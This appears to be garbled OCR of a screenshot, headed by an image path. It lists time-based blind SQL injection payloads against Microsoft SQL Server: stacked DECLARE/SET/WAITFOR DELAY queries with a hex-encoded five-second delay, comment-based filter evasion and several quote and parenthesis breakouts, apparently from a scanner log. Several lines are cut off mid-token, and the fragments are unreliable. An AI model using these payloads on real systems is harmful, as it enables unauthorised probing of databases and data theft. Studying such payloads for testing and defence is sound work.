
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--